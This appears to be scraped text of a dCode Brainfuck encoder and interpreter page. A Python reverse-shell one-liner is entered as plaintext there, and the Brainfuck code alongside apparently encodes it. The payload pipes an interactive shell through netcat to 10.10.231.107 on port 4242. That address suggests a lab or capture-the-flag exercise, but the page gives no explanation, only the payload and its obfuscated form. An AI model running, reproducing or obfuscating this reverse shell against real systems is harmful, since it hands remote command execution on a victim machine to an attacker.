 Search for a tool
SEARCH A TOOL ON DCODE BY KEYWORDS:
e.g. type 'random'
BROWSE THE FULL DCODE TOOLS' LIST
Results
__import__("…f")
++++++++++ [ > + > +++ > +++++++ > ++++++++++
<<<< - ] >>>> ----- .. ++++++++++ . ++++ .
+++ . - . +++ . ++ . --------------------- ..
<< ++++++++++ . ------ . >> ++++++++++++++++
. ++++ . << . +++++++ . +++++ . >> . ++++++ .
------ . + . ---------------- . ++++++++ . <<
------ . ------- . >> +++++ . ------ . << -- .
+++++++++++++++ . >> +++++++ . ------- . +++
. << . >> ---------- . < ----------- . >
+++++++ . -- . ----- . +++ . --- . +++++++++
. << --------------- . > ----------- . >
+++++ . ------- . +++ . < . > ---------- . <
++++++++++++ . > --- . -- .
+++++++++++++++++++ . << . > ----------- . >
. ------- . +++ . < . > ---------- .
BRAINF*CK CODE TO INTERPRET
ARGUMENT
SHOW MEMORY STATE
▶ EXECUTE
See also: Leet Speak 1337 — LOLCODE Language — ReverseFuck —
Alphuck — JSFuck Language [][(![]+[]) — Binaryfuck
BRAINFUCK ENCODER
PLAINTEXT TO CODE IN BRAINF**K (?)
__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|sh -i 2>&1|nc 10.10.231.107 4242 >/tmp/f")
ADD A SEPARATOR BETWEEN INSTRUCTIONS
▶ ENCRYPT